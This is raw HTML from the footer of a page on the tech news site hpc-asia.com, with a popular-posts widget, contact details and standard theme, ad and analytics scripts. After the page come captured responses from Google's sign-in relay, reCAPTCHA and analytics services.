														<div class="blog-widget-text left relative">
																<h2>Global Telecoms &#8211; Key Trends for 2020: 5G, Mobile Satellite, Fixed Broadband, Smart Cities, IoT/M2M and Artificial Intelligence</h2>
								<p>DUBLIN, Jan. 14, 2020 /PRNewswire/ &#8212; The &#8220;Global Telecoms &#8211; Key Trends for 2020...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/for-ai-to-change-business-it-needs-to-be-fueled-with-quality-data/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png 300w, https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-450x270.png 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png 80w, https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">35.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>For AI To Change Business, It Needs To Be Fueled With Quality Data</h2>
								<p>While progress was slow during the first few decades, AI advancement has rapidly accelerated...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/morten-middelfart-big-data-solutions-for-tumor-sequencing/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="296" height="180" src="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, https://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 296px) 100vw, 296px" />									<img width="80" height="49" src="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, https://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">33.6K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>Morten Middelfart &#8211; Big Data Solutions for Tumor Sequencing</h2>
								<p>Morten Middelfart, Chief Information Officer of Genomic Expression Inc. &nbsp; Follow @hpcasia    Subscribe...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/what-are-the-opportunities-for-high-performance-computing-in-india/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">27.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>What Are The Opportunities For High Performance Computing In India?</h2>
								<p>Read Kalyana Krishna Chadalavada&#8216;s answer to What is opportunity for high performance computing in...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/first-thing-tell-go-public-cloud-put-workloads-make-secure/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">26.8K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>&#8220;First Thing We Tell Them Is That When You Go On A Public Cloud And Put Your Workloads There, Make That Secure&#8221;</h2>
								<p>Research shows that CEO fraud / BEC attacks are on the rise. Attackers are...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
									</ul>
			</div><!--blog-widget-wrap-->
		</div><div id="text-14" class="foot-widget left relative widget_text"><h3 class="foot-head">Reach us</h3>			<div class="textwidget"><div style="color:#ffffff">
Address
<br />
India: Office no. 12, Level-3, Varun Towers, 
<br />
Sector 20B, Faridabad (Delhi NCR)-121001, Haryana, India.
<br />
Te: +91-129-4066870
<br />

<br />
For editorial:  editor@hpc-asia.com<br />
For ads & sponsorships: sales@hpc-asia.com<br>
For press-releases: pr@hpc-asia.com
</div></div>
		</div>							</div><!--foot-widget-wrap-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6724"><a href="https://hpc-asia.com/">Home</a></li>
<li id="menu-item-6725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6725"><a href="https://hpc-asia.com/about-us/">About Us</a></li>
<li id="menu-item-8838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8838"><a href="https://hpc-asia.com/our-team/">Our Team</a></li>
<li id="menu-item-8839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8839"><a href="https://hpc-asia.com/contacts/">Reach us</a></li>
<li id="menu-item-10815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10815"><a href="https://hpc-asia.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2017 HPC ASIA.</p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});


  	// Comments Toggle
	  	$(".comment-click-6653").on("click", function(){
  	  $(".com-click-id-6653").show();
	  $(".disqus-thread-6653").show();
  	  $(".com-but-6653").hide();
  	});
	
	// Infinite Scroll
	$('.infinite-content').infinitescroll({
	  navSelector: ".nav-links",
	  nextSelector: ".nav-links a:first",
	  itemSelector: ".infinite-post",
	  loading: {
		msgText: "Loading more posts...",
		finishedMsg: "Sorry, no more posts"
	  }
	});
	$(window).unbind('.infscr');
	$(".inf-more-but").click(function(){
   		$('.infinite-content').infinitescroll('retrieve');
        	return false;
	});

$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});
</script>

<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-content/themes/flex-mag/js/scripts.js?ver=5.7.14' id='mvp-flexmag-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-content/themes/flex-mag/js/jquery.infinitescroll.min.js?ver=5.7.14' id='mvp-infinitescroll-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>




<!-- /193349208/hpc_adsense_mpu -->
<div id='div-gpt-ad-1501558362643-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501558362643-0'); });
</script>
</div>



<!-- /193349208/04_MPU -->
<div id='div-gpt-ad-1501992438633-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501992438633-0'); });
</script>
</div>
<script src='https://wotnot.io/GLEUD6aewpZV031426747180Xv7tYECW.js'></script>

</body>
</html>






<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 20:19:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fhpc-asia.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Tc9EbwH3shzEA_LPCyDQlA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Tc9EbwH3shzEA_LPCyDQlA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DYWcHKn3745_7S4XHaTUpw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769006973797');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1254511213&t=pageview&_s=1&dl=https%3A%2F%2Fhpc-asia.com%2Fhow-does-airbnb-hire-data-scientists%2F&ul=en-us%40posix&dt=How%20Does%20Airbnb%20Hire%20Data%20Scientists%3F&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1735447407&gjid=2052628911&cid=1644055498.1769006970&tid=UA-56856200-1&_gid=496803433.1769006970&_r=1&_slc=1&z=801752755
body_size: -450
content:
2,cG-XSD9HWRG74